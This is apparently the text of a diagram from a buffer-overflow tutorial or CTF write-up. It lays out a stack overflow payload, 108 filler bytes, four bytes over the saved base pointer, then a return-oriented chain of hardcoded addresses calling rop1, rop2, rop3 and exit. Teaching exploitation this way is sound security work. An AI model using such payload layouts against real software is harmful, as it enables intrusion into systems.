 stack growth direction
payload =
108 * A
+
BBBB
+
\xa9\x61\x55\x56
(0x565561a9)
+
\xd4\x61\x55\x56
(0x565561d4)
+
\xff\x61\x55\x56
(0x565561ff)
+
\x50\x29\xe0\xf7
(0xf7e02950)
overflowed buffer
RBP
return - rop1()
rop2()
rop3()
exit()
112 bytes
overflow direction